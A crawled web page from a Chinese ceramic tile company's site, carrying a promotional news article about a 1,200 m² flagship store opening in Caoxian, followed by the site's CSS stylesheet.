

--- FILE ---
content_type: text/html
request_url: http://www.yxcztc.cn/?iid=1956
body_size: 7008
content:
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>亿兴创展陶瓷曹县超1200㎡瓷砖旗舰店盛大启航 - 亿兴创展官网|广东佛山高性价比工程砖|MAX连纹大板瓷砖厂家|通体自由连纹瓷砖品牌|通体瓷抛砖|家装工装瓷砖招商代理加盟|高端一线全品类瓷砖厂家</title>
  <meta name="keywords" content="通体自由连纹代理、MAX大板系列、通体自由连纹品牌、通体瓷抛砖、max连纹大板瓷砖厂家、max大板瓷砖品牌、佛山max大板、亿兴创展、MAX连纹大板瓷砖、通体自由连纹瓷砖、通体瓷抛砖瓷砖、通体自由连纹瓷砖、瓷抛真石瓷砖、全品类瓷砖、佛山全品类瓷砖、全品类瓷砖厂家、高端全品类瓷砖厂家、广东高性价比瓷砖、高性价比工程瓷砖、广东瓷砖招商代理加盟、佛山大板瓷砖招商、佛山家装瓷砖代理、工装瓷砖代理、大板瓷砖一线品牌、">
  <meta name="description" content="亿兴创展陶瓷已开发出MAX连纹大板瓷砖、通体自由连纹瓷砖、瓷抛真石瓷砖、通体自由连纹瓷砖、通体瓷抛砖等多个系列、全品类产品，致力于为消费者打造一个时尚、潮流、高品质的品牌。">
  
  <link href="/static/bootstrap-reboot.min.css" rel="stylesheet">
  <link href="/static/swiper.min.css" rel="stylesheet">
  <link href="/static/swipebox.min.css" rel="stylesheet">
  
  <link href="/static/style.css?t=5bb85c55" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/static/whir_css.css">

  <script src="/static/jquery-1.8.3.min.js"></script>

  <script src="/static/velocity.min.js"></script>
  <script src="/static/swiper.min.js"></script>
  <script src="/static/jquery.swipebox.min.js"></script>


  <script src="/static/scrollReveal.js"></script>
  
  
  <link rel="stylesheet" href="/static/aos.css" />
  
</head>
<body class="">
  







<header class="show-if-xl mheader pbc">
  <div class="c">
  
  <div class="logo"><a href="/"><img src="/static/s00.png" alt="亿兴创展官网|广东佛山高性价比工程砖|MAX连纹大板瓷砖厂家|通体自由连纹瓷砖品牌|通体瓷抛砖|家装工装瓷砖招商代理加盟|高端一线全品类瓷砖厂家"></a></div>
  <nav>
        <div class="">
      <a href="/">首页 </a>
	  

	  
      	  
	
	  
	  
    </div>
        <div class="">
      <a href="/?nid=115">关于我们 </a>
	  

	  
            <div class="dropdown">
        <div class="ls">
                    <a href="/?nid=115">品牌介绍</a>
                    <a href="/?nid=271">品牌定位</a>
                    <a href="/?nid=272">品牌故事</a>
          	
        </div>
      </div>
      	  
	
	  
	  
    </div>
        <div class="active">
      <a href="/?nid=122">品牌动态 </a>
	  

	  
            <div class="dropdown">
        <div class="ls">
                    <a href="/?nid=122">品牌新闻</a>
                    <a href="/?nid=123">新品推荐</a>
                    <a href="/?nid=202">家装搭配</a>
                    <a href="/?nid=274">瓷砖百科</a>
          	
        </div>
      </div>
      	  
	
	  
	  
    </div>
        <div class="">
      <a href="/?nid=102">产品中心 </a>
	  

	  
            <div class="dropdown">
        <div class="ls">
                    <a href="/?nid=235">银河石·通体自由连纹</a>
                    <a href="/?nid=236">万象·通体瓷抛砖</a>
                    <a href="/?nid=243">通体自由连纹</a>
                    <a href="/?nid=275">极简素色砖</a>
                    <a href="/?nid=278">ABS稳足砖</a>
                    <a href="/?nid=281">子母配套瓷砖系列</a>
                    <a href="/?nid=286">地脉石系列</a>
                    <a href="/?nid=289">天空之镜</a>
                    <a href="/?nid=291">iPLUS大板</a>
                    <a href="/?nid=296">极简8135</a>
                    <a href="/?nid=298">防滑金刚超平釉</a>
                    <a href="/?nid=301">奢雅复刻釉</a>
                    <a href="/?nid=303">自然木语</a>
                    <a href="/?nid=307">素境</a>
                    <a href="/?nid=308">莫奈花园奢石</a>
                    <a href="/?nid=313">金丝绒8.0系列</a>
                    <a href="/?nid=317">金丝绒6.0系列</a>
          	
        </div>
      </div>
      	  
	
	  
	  
    </div>
        <div class="">
      <a href="/?nid=118">品牌视频 </a>
	  

	  
      	  
	
	  
	  
    </div>
        <div class="">
      <a href="/?nid=129">招商加盟 </a>
	  

	  
            <div class="dropdown">
        <div class="ls">
                    <a href="/?nid=129">加盟申请</a>
                    <a href="/?nid=273">经销专区</a>
          	
        </div>
      </div>
      	  
	
	  
	  
    </div>
      </nav>
  
  <div class="soso">

  <form action="./" class="search">
    <input type="hidden" name="vac" value="search">
    <input type="text" name="keyword" required="">
    <input type="submit" value="">
  </form>
  
  
  </div>
  
  <div class="text">中文/EN</div>
  
  </div>
</header>

<script>
$('header').each(function() {
  var tid = null
  var $header = $(this)
  var $items = $('nav>div', this)
  $items.mouseenter(function() {
    $items.removeClass('show')
    $(this).addClass('show')
    if (tid) {
      clearTimeout(tid)
      tid = null
    }
  })
  $header.mouseleave(function() {
    tid = setTimeout(() => {
      $items.removeClass('show')
      tid = null
    }, 300);
  })
})
</script>

<div class="m-topbar hide-if-xl">
  <img class="logo" src="/static/s00.png" alt="">
  <div class="menu-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
  <div class="search-btn"></div>
  <form action="./" class="search">
    <input type="hidden" name="vac" value="search">
    <input type="text" name="keyword" required="">
    <input type="submit" value="">
  </form>
</div>
<div class="m-menu-overlay hide-if-xl"></div>
<div class="m-menu hide-if-xl">
  <div class="mt">网站栏目</div>
  <div class="ms">
    <ul>
            <li>
        <a href="/">首页</a>
              </li>
            <li>
        <a href="/?nid=115">关于我们</a>
                <ul>
                    <li><a href="/?nid=115">品牌介绍</a></li>
                    <li><a href="/?nid=271">品牌定位</a></li>
                    <li><a href="/?nid=272">品牌故事</a></li>
                  </ul>
              </li>
            <li>
        <a href="/?nid=122">品牌动态</a>
                <ul>
                    <li><a href="/?nid=122">品牌新闻</a></li>
                    <li><a href="/?nid=123">新品推荐</a></li>
                    <li><a href="/?nid=202">家装搭配</a></li>
                    <li><a href="/?nid=274">瓷砖百科</a></li>
                  </ul>
              </li>
            <li>
        <a href="/?nid=102">产品中心</a>
                <ul>
                    <li><a href="/?nid=235">银河石·通体自由连纹</a></li>
                    <li><a href="/?nid=236">万象·通体瓷抛砖</a></li>
                    <li><a href="/?nid=243">通体自由连纹</a></li>
                    <li><a href="/?nid=275">极简素色砖</a></li>
                    <li><a href="/?nid=278">ABS稳足砖</a></li>
                    <li><a href="/?nid=281">子母配套瓷砖系列</a></li>
                    <li><a href="/?nid=286">地脉石系列</a></li>
                    <li><a href="/?nid=289">天空之镜</a></li>
                    <li><a href="/?nid=291">iPLUS大板</a></li>
                    <li><a href="/?nid=296">极简8135</a></li>
                    <li><a href="/?nid=298">防滑金刚超平釉</a></li>
                    <li><a href="/?nid=301">奢雅复刻釉</a></li>
                    <li><a href="/?nid=303">自然木语</a></li>
                    <li><a href="/?nid=307">素境</a></li>
                    <li><a href="/?nid=308">莫奈花园奢石</a></li>
                    <li><a href="/?nid=313">金丝绒8.0系列</a></li>
                    <li><a href="/?nid=317">金丝绒6.0系列</a></li>
                  </ul>
              </li>
            <li>
        <a href="/?nid=118">品牌视频</a>
              </li>
            <li>
        <a href="/?nid=129">招商加盟</a>
                <ul>
                    <li><a href="/?nid=129">加盟申请</a></li>
                    <li><a href="/?nid=273">经销专区</a></li>
                  </ul>
              </li>
          </ul>
  </div>
</div>

<script>
$('div.m-topbar div.menu-btn').click(function() {
  var $menus = $('div.m-menu')
  var $overlay = $('div.m-menu-overlay')
  $menus.addClass('open')
  $overlay.addClass('open')
  $('div.m-topbar').removeClass('show-search')
})
$('div.m-topbar div.search-btn').click(function() {
  var $topbar = $('div.m-topbar')
  $topbar.toggleClass('show-search')
  if ($topbar.hasClass('show-search')) {
    setTimeout(function() {
      $('input[type="text"]', $topbar)[0].focus()
    }, 400)
  }
})
$('div.m-menu-overlay').click(function() {
  var $menus = $('div.m-menu')
  $(this).removeClass('open')
  $menus.removeClass('open')
})
</script>
<div style="height:98px;" class="show-if-xl"></div>


<div class="page-banner" style="background-image: url(/upload/2021/1126/202111261441186015-0xf.jpg)"></div>

<div class="page-wrp">

  
  <div class="page-cnt">
    <div class="story-item pbc">
  <h2>亿兴创展陶瓷曹县超1200㎡瓷砖旗舰店盛大启航</h2>
  <div class="info">
    <span>发布日期: 2023-05-06</span>
  </div>
  <div class="content"><p><img src="/upload/2023/0506/202305061535134886-i2e.png" alt="" width="686" height="435" /></p>
<p><img src="/upload/2023/0506/202305061535246056-c3k.png" alt="" width="688" height="643" /></p>
<p><strong>直击现场 视觉盛宴</strong></p>
<p>春风送爽千山翠，瑞气迎临万象新。4月30日，亿兴创展陶瓷迎来盛大开业，超1200㎡瓷砖旗舰店华丽绽放，以一流的产品、一流的服务迅速抢占当地市场。</p>
<p><img src="/upload/2023/0506/202305061535554708-d72.png" alt="" width="681" height="792" /></p>
<p><img src="/upload/2023/0506/202305061536077712-qqb.png" alt="" width="697" height="390" /></p>
<p>上午10点，典礼现场气氛高涨，人气火爆，特邀嘉宾亲临活动现场，为亿兴创展陶瓷旗舰店开业助阵添彩，共同见证这一重要时刻。围观群众络绎不绝，气氛热闹非凡，掌声、欢呼声、礼乐声不绝于耳，精彩纷呈的仪式点燃全场热情，大家齐聚于此，共同见证亿兴创展陶瓷旗舰店全新形象的启幕。</p>
<p><img src="/upload/2023/0506/202305061536317601-amc.png" alt="" width="690" height="414" /></p>
<p>宋军建材瓷砖旗舰店董事长宋军向所有在场的来宾表示热烈的欢迎和诚挚的感谢，他提到宋军建材是一个朝气蓬勃，不断进取的企业，宋军建材扎根曹县，成立已有17年，一直为曹县千家万户提供高品质的产品和更优质的服务，此后，会一直秉承诚信经营的理念，继续服务曹县。回首来路，我们更憧憬前景；展望未来，我们更期待辉煌。</p>
<p><img src="/upload/2023/0506/202305061536475628-r3i.png" alt="" width="698" height="347" /></p>
<p>方向企业市场管理中心总经理袁仕彬为大家致辞，公司对亿兴创展陶瓷进军曹县市场有着充足的信心，亿兴创展陶瓷将从品牌力、产品力、营销力等多维度进行系统升级，用心做好服务，以专业与实力，收获更多优质口碑。为曹县人民提供更优价格更高品质的瓷砖产品，相信广东瓷砖，相信宋军建材！</p>
<p><img src="/upload/2023/0506/202305061537058623-rwb.png" alt="" width="689" height="416" /></p>
<p>亿兴创展陶瓷品牌总经理戴能升为大家致辞，他表示，亿兴创展陶瓷与宋军建材的携手联合，能够为曹县当地的千家万户，提供更具年轻态，时尚设计的空间美学瓷砖产品，祝愿宋军建材瓷砖旗舰店做大做强，开业活动圆满成功。</p>
<p><img src="/upload/2023/0506/202305061537222582-9zm.png" alt="" width="690" height="379" /></p>
<p>吉时已到，随着特邀嘉宾的金剪落下，为亿兴创展陶瓷旗舰店剪出一条蓬勃发展之路！</p>
<p><img src="/upload/2023/0506/202305061537411081-qum.png" alt="" width="700" height="332" /></p>
<p>八门礼炮齐鸣为宋军建材瓷砖旗舰店开业助气氛推到高潮，现场气氛不断高涨，现场客户对全新展厅及亿兴创展陶瓷的各类产品，给予高度的认可，现场下定客户络绎不绝。</p>
<p><img src="/upload/2023/0506/202305061537572841-s47.png" alt="" width="708" height="427" /></p>
<p><strong>缤纷福利 全城放价</strong></p>
<p><strong><img src="/upload/2023/0506/202305061538224312-27a.png" alt="" width="688" height="867" /></strong></p>
<p><strong><img src="/upload/2023/0506/202305061538379978-rkz.png" alt="" width="696" height="831" /></strong></p>
<p><strong><img src="/upload/2023/0506/202305061538545279-0co.png" alt="" width="690" height="865" /></strong></p>
<p><strong>宋军家宴 感恩支持</strong></p>
<p>为答谢新老客户一直以来的信任与支持，宋军建材特设答谢晚宴，晚宴伊始，宋军建材全体成员，向在场的各位来宾，致以衷心的问候与感谢，并致以真心的祝愿。</p>
<p>随后，宋军建材全体同仁给在场的新老客户，精心准备了团队风采展示，送给所有支持和关心宋军建材的各位嘉宾朋友，热情的表演将现场气氛推向高潮，在激情澎湃的歌词里，充满着对多年相辅相成，携手前行的客户朋友的一声声感谢。</p>
<p><img src="/upload/2023/0506/202305061539379545-d6n.png" alt="" width="692" height="843" /></p>
<p><img src="/upload/2023/0506/202305061539558407-x5w.png" alt="" width="703" height="408" /></p>
<p><strong>活动总结 稳步前行</strong></p>
<p>本次活动自4月10日启动，截止30日，近20天的时间里，宋军建材全体同仁与方向企业客户成长部共同奋战，厂商携手，共创佳绩210余万元。在后疫时代，本次活动不仅是一场活动，更是一场团队练兵，同时更是增强终端经营的信心。</p>
<p>紧接着，5月1日，方向企业客户成长部对本次宋军建材瓷砖旗舰店开业庆典活动，进行总结大会，在会议上，宋军建材董事长宋军对本次活动进行总结发言，他表示，本次开业活动，全体销售精英都发挥了出色的表现，每一位家人在活动期间都挖掘出自己的闪光点，希望在今后的日子，大家依然能够保持初心，一往前行，像雄鹰一样，展翅高飞。</p>
<p><img src="/upload/2023/0506/202305061541597373-q2s.png" alt="" width="697" height="789" /></p>
<p><strong>新店风采&nbsp;精彩亮相</strong></p>
<p><strong><img src="/upload/2023/0506/2023050615430364-are.png" alt="" width="699" height="787" /></strong></p>
<p><strong><img src="/upload/2023/0506/20230506154316387-shw.png" alt="" width="693" height="757" /></strong></p>
<p><strong><img src="/upload/2023/0506/202305061543293809-rvd.png" alt="" width="693" height="783" /></strong></p>
<p><strong><img src="/upload/2023/0506/202305061543464995-thm.png" alt="" width="695" height="405" /></strong></p>
<p><strong>对话终端 宋军专访</strong></p>
<p><strong><img src="/upload/2023/0506/202305061545328414-xzz.png" alt="" width="718" height="470" /></strong></p>
<p><strong>THE END</strong></p>
<p>亿兴创展陶瓷开业活动已圆满落幕，相信宋军建材瓷砖旗舰店在品牌影响力与优质产品的驱动下，其发展必将开创新的辉煌！未来，方向企业客户成长部继续保持以客户为中心的服务理念，坚持&ldquo;走出去，走下去&rdquo;的态度，与终端客户同频共振，推动终端客户品牌升级与销售团队发展，竭力帮扶终端客户，方向企业客户成长部一直在路上。</p>
<p><img src="/upload/2023/0506/202305061546353003-3ht.png" alt="" width="699" height="402" /></p></div>
  <div class="links">
    <div><a href="/?nid=122">返回首层&gt;&gt;</a></div>
    <div>
            <a class="prev" href="/?iid=2258">
        <div>上一页</div>
        <div>亿兴企业营销中心盛大启幕：形象升级启新程，品牌赋能创未来</div>
      </a>
                  <a class="prev" href="/?iid=1955">
        <div>下一页</div>
        <div>强企梦 劳动美|职工比武展风采，运动健儿展英姿</div>
      </a>
          </div>
  </div>
  <div class="rels">
    <div class="t"><span>相关新闻</span></div>
    <div class="ls">
            <a href="/?iid=2258">
        <div class="img" style="background-image:url()"></div>
        <div class="txt">
          <div class="title">亿兴企业营销中心盛大启幕：形象升级启新程，品牌赋能创未来</div>
          <div class="time">2025-03-31</div>
        </div>
      </a>
            <a href="/?iid=1955">
        <div class="img" style="background-image:url()"></div>
        <div class="txt">
          <div class="title">强企梦 劳动美|职工比武展风采，运动健儿展英姿</div>
          <div class="time">2023-05-06</div>
        </div>
      </a>
            <a href="/?iid=1954">
        <div class="img" style="background-image:url()"></div>
        <div class="txt">
          <div class="title">喜报|亿兴创展陶瓷荣获“建筑卫生陶瓷广东源产地陶瓷砖评价证书”</div>
          <div class="time">2023-05-06</div>
        </div>
      </a>
            <a href="/?iid=1953">
        <div class="img" style="background-image:url()"></div>
        <div class="txt">
          <div class="title">感恩·相聚|第38届陶博会，感谢你们的到来！</div>
          <div class="time">2023-05-06</div>
        </div>
      </a>
          </div>
  </div>
</div>
  </div>
</div>



<div class="nosee">



<a style="font-size:8px; " href="http://qishengtengfei.zhizaolianmeng.com/" title="齐圣腾飞陶瓷">齐圣腾飞陶瓷</a>  <a style="font-size:8px; " href="http://aoshi.zhizaolianmeng.com/" title="奥仕陶瓷">奥仕陶瓷</a> <a href="http://detian.zhizaolianmeng.com/" style="">德田陶瓷</a>  <a style="font-size:8px; " href="http://qinhuangda.zhizaolianmeng.com/" title="">秦皇达陶瓷</a>   <a style="font-size:8px; " href="http://oudeng.zhizaolianmeng.com/" title="欧登磁砖">欧登磁砖</a>

<a style="font-size:8px; " href="http://fugao.zhizaolianmeng.com/" title="富高磁砖">富高磁砖</a>

</div>


<footer>
  <div class="wrp show-if-xl">
    <div class="nav">
            <div>
        <a href="/?nid=115">关于我们</a>
        <div>
                            <div><a href="/?nid=115">品牌介绍</a></div>
                    <div><a href="/?nid=271">品牌定位</a></div>
                    <div><a href="/?nid=272">品牌故事</a></div>
                          </div>
      </div>
            <div>
        <a href="/?nid=122">品牌动态</a>
        <div>
                            <div><a href="/?nid=122">品牌新闻</a></div>
                    <div><a href="/?nid=123">新品推荐</a></div>
                    <div><a href="/?nid=202">家装搭配</a></div>
                    <div><a href="/?nid=274">瓷砖百科</a></div>
                          </div>
      </div>
            <div>
        <a href="/?nid=102">产品中心</a>
        <div>
                            <div><a href="/?nid=235">银河石·通体自由连纹</a></div>
                    <div><a href="/?nid=236">万象·通体瓷抛砖</a></div>
                    <div><a href="/?nid=243">通体自由连纹</a></div>
                    <div><a href="/?nid=275">极简素色砖</a></div>
                    <div><a href="/?nid=278">ABS稳足砖</a></div>
                    <div><a href="/?nid=281">子母配套瓷砖系列</a></div>
                    <div><a href="/?nid=286">地脉石系列</a></div>
                    <div><a href="/?nid=289">天空之镜</a></div>
                    <div><a href="/?nid=291">iPLUS大板</a></div>
                    <div><a href="/?nid=296">极简8135</a></div>
                    <div><a href="/?nid=298">防滑金刚超平釉</a></div>
                    <div><a href="/?nid=301">奢雅复刻釉</a></div>
                    <div><a href="/?nid=303">自然木语</a></div>
                    <div><a href="/?nid=307">素境</a></div>
                    <div><a href="/?nid=308">莫奈花园奢石</a></div>
                    <div><a href="/?nid=313">金丝绒8.0系列</a></div>
                    <div><a href="/?nid=317">金丝绒6.0系列</a></div>
                          </div>
      </div>
            <div>
        <a href="/?nid=118">品牌视频</a>
        <div>
                                  </div>
      </div>
            <div>
        <a href="/?nid=129">招商加盟</a>
        <div>
                            <div><a href="/?nid=129">加盟申请</a></div>
                    <div><a href="/?nid=273">经销专区</a></div>
                          </div>
      </div>
          </div>
    <div class="text">
            <div><img src="/upload/2021/1104/20211104093755197-6k2.jpg"><div>亿兴创展</div></div>
    </div>
  </div>
  <div class="memo">
    <div class="wrp">
      <div><p>联系我们</p>
<p>座机 ：0757-86800288</p>
<p>地址 ：佛山市禅城区南庄镇华夏陶瓷博览城陶中路四座</p></div>
      <div><p>技术支持：智造联盟&nbsp; &nbsp;<a href="http://yxcz.zhizaolianmeng.com/">亿兴创展陶瓷</a> &nbsp;<a href="http://beian.miit.gov.cn/">粤ICP备2025433647号-3</a></p>
<p>&nbsp;</p></div>
    </div>
  </div>
</footer>

<div class="g-float show-if-xl">
  <div class="go-top"></div>
  <a class="contact" href="/?nid=129"></a>
</div>

<script>
$('div.go-top').each(function() {
  var $self = $(this)
  function f() {
    var scrollTop = $(window).scrollTop()
    if (scrollTop > 128)
      $self.addClass('show')
    else
      $self.removeClass('show')
  }
  $(window).scroll(function() {
    f()
  })
  f()
  $self.click(function() {
    $("html").velocity("scroll", { duration: 280, mobileHA: false })
  })
})
</script>


  <script src="/static/script.js?t=5bb85c55"></script>
  


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yxcztc.cn/static/style.css?t=5bb85c55
body_size: 16985
content:
.page-block-container, .pbc { margin-left: auto; margin-right: auto; margin-bottom: 70px; width: 1200px; }

li{
  list-style:none;
}

@media (max-width: 1199.98px) { .page-block-container, .pbc { margin-bottom: 40px; } }

@media (max-width: 1199.98px) { .page-block-container, .pbc { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }

html { font-size: 14px; }

a { color: #282828; }

a:hover { text-decoration: none; color: #347059; }

p { margin-bottom: 1em; }

@media (max-width: 991.98px) { p { margin-bottom: .725em; } }

@media (max-width: 1199.98px) { .show-if-xl { display: none !important; } }

@media (min-width: 1200px) { .hide-if-xl { display: none !important; } }

.dot3 { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }

.clearboth { clear: both; }

.clearfix { *zoom: 1; }

.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }

.clearfix:after { clear: both; }

header { padding-top:40px; padding-bottom:40px; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; width:1110px; margin-left:auto; margin-right:auto;}

header .logo > a { width:46px;}

header .logo{
  padding-top:10px;
}

header .text span { color: #F39731; }

header nav {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between; width:613px; padding-top:18px; }

header nav > div { margin: 0 5px; position: relative; }

header nav > div > a { display: block; padding: 3px 8px; border-radius: 2px; }

header nav > div.active > a { background: #F39731; color: #ffffff; }

header .dropdown { display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; width: auto; left: 50%; top: 48px; margin-left: -50px; z-index: 1000; padding: 20px 0; background-color: #ffffff; border-radius: 4px; -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); background-clip: padding-box; -webkit-transition: .5s 0s; transition: .5s 0s; opacity: 0; visibility: hidden; -webkit-transform: translateY(-20px); transform: translateY(-20px); }

header .dropdown .ls { padding: 5px 30px; border-right: 0px solid #ddd; text-align:left; }

header .dropdown .ls > a { display: block; white-space: nowrap; word-break: keep-all; line-height: 32px; }

header .dropdown .intro { padding: 5px 35px; width: 320px; }

header .dropdown .intro img { max-width: 100%; display: block; margin: 0 auto 10px auto; }

header .dropdown::before { position: absolute; z-index: 2; left: 60px; top: -17px; margin-left: -8px; content: ""; height: 0; width: 0; border: 8px solid transparent; border-bottom-color: #e2e2e2; }

header .dropdown::after { z-index: 3; position: absolute; left: 60px; top: -14px; margin-left: -7px; content: ""; height: 0; width: 0; border: 7px solid transparent; border-bottom-color: #fff; }

header nav > div.show > .dropdown { -webkit-transition: .3s 0s; transition: .3s 0s; opacity: 1; visibility: visible; -webkit-transform: translateY(0); transform: translateY(0); }

.header22 .search { border: 1px solid #ccc; display: -webkit-box; display: -ms-flexbox; display: flex; margin-left: 20px; }

.header22 .search > * { border: 0 none; height: 29px; }

.header22 .search input[type="text"] { width: 233px; }

.header22 .search input[type="submit"] {  }





header .search { border: 1px solid #ccc; display: -webkit-box; display: -ms-flexbox; display: flex; width:142px; margin-right:20px;}

header .search > * { border: 0 none; height: 22px; }

header .search input[type="text"] { width: 120px; }

header .search input[type="submit"] { width: 22px; background: url(s14.png) no-repeat 50% 50%; }









@media (max-width: 1199.98px) { body { padding-top: 61px; } }

.m-topbar { display: block; position: fixed; z-index: 100; left: 0; top: 0; right: 0; height: 40px; background: #fff; padding: 10px 12px; -webkit-box-sizing: content-box; box-sizing: content-box; border-bottom: 1px solid #E8E8E8; overflow: hidden; -webkit-transition: .3s; transition: .3s; }

.m-topbar .logo { display: block; height: 32px; margin: 4px auto; }

.m-topbar .menu-btn { position: absolute; z-index: 2001; left: 6px; top: 12px; z-index: 1001; width: 36px; height: 36px; cursor: pointer; }

.m-topbar .menu-btn span { display: block; width: 24px; height: 2px; margin: 5px auto; background: #383838; }

.m-topbar .menu-btn span:first-child { margin-top: 10px; }

.m-topbar .search-btn { position: absolute; right: 14px; top: 20px; width: 22px; height: 22px; background: url(s56.png) no-repeat 50% 50%/contain; }

.m-topbar.show-search { height: 80px; background: #f3f3f3; -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2); box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2); }

.m-topbar.show-search .search-btn { background-image: url(s57.png); }

.m-topbar .search { position: absolute; left: 6px; right: 6px; height: 28px; top: 62px; -webkit-transition: .5s; transition: .5s; opacity: 0; visibility: hidden; }

.m-topbar .search input[type="text"] { width: 100%; height: 28px; background: #a3a3a3; border: 0 none; border-radius: 13px; color: #fff; outline: 0 none; padding: 0 20px; }

.m-topbar .search input[type="submit"] { position: absolute; right: 10px; top: 5px; border: 0 none; width: 18px; height: 18px; background: url(s58.png) no-repeat 50% 50%/contain; }

.m-topbar.show-search .search { opacity: 1; visibility: visible; }

.m-menu { position: fixed; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; left: 0; top: 0; max-width: 220px; z-index: 2000; height: 100%; background: #fff; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transform: translate(-280px, 0); transform: translate(-280px, 0); -webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0, 1); transition: all 0.4s cubic-bezier(0.4, 0, 0, 1); }

.m-menu.open { -webkit-transform: translate(0, 0); transform: translate(0, 0); }

.m-menu .mt { height: 61px; line-height: 60px; border-bottom: 1px solid #dedede; text-indent: 18px; font-size: 15px; }

.m-menu .ms { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; overflow-x: hidden; overflow-y: auto; padding: 20px 40px 0 30px; }

.m-menu ul, .m-menu li { list-style: none; margin: 0; }

.m-menu .ms ul { padding-left: 2em; font-size: 14px; }

.m-menu .ms > ul { padding-left: 0; width: 120px; }

.m-menu .ms ul a { display: inline-block; padding: 2px 0; }

.m-menu .ms > ul > li { margin-bottom: 10px; }

.m-menu .ms > ul > li > a { font-size: 15px; }

.m-menu .ms > ul > li ul { opacity: .9; }

.m-menu .ms > ul > li ul a { color: #383838; }

.m-menu-overlay { display: block; position: fixed; left: 0; top: 0; z-index: 2000; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.8); -webkit-transition: .25s; transition: .25s; opacity: 0; visibility: hidden; }

.m-menu-overlay.open { visibility: visible; opacity: 1; }



.page-banner { height: 400px; background-repeat: no-repeat; background-position: center center; margin-bottom: 60px; }

@media (max-width: 1199.98px) { .page-banner { height: 0; padding-bottom: 43.33333%; background-repeat: no-repeat;background-size: cover; margin-bottom: 15px; margin-top:70px; } }

.page-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-top: 60px; margin-bottom: 45px; }

.page-nav a { line-height: 30px; padding: 0 10px; border-radius: 4px; margin: 0 10px; border: 1px solid #F39731; }

.page-nav a.active { background: #F39731; border-color: #F39731; color: #ffffff; }

@media (max-width: 1199.98px) { .page-nav { margin: 15px 0; }
  .page-nav a { border-radius: 2px; font-size: 12px; padding: 0 6px; height: 26px; line-height: 26px; margin: 5px 2px; } }

.list-pager { text-align: center; padding: 20px 0; }

.list-pager > a { display: inline-block; border: 1px solid #ccc; background: #fff; padding: 0 6px; height: 32px; line-height: 30px; min-width: 32px; margin: 0 10px; -webkit-transition: .3s .03s; transition: .3s .03s; font-size: 14px; }

@media (max-width: 1199.98px) { .list-pager > a { margin: 0 2px; height: 28px; line-height: 26px; min-width: 28px; } }

.list-pager > a.active { border-color: #F39731; background: #F39731; color: #fff; }

.list-pager > a:hover { border-color: #F39731; }

